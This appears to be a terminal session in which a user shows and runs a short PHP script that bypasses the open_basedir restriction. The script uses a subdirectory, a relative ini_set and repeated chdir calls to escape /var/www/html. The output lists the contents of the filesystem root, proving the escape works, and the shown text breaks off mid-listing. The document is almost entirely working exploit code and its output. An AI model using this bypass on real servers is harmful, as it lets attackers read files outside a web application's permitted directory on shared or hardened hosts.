 /v/w/html >> cat test.php
<?php
echo "open_basedir: " . ini_get('open_basedir') . "\n";
mkdir('sub');
chdir('sub');

ini_set('open_basedir', '..');
chdir('..');
chdir('..');
chdir('..');

var_dump(scandir('..'));
/v/w/html >> php test.php
open_basedir: /var/www/html
PHP Warning:  mkdir(): File exists in /var/www/html/test.php on line 3
array(30) {
  [0]=>
  string(1) "."
  [1]=>
  string(2) ".."
  [2]=>
  string(3) "bin"
  [3]=>
  string(4) "boot"
  [4]=>
  string(4) "data"
  [5]=>
  string(3) "dev"
  [6]=>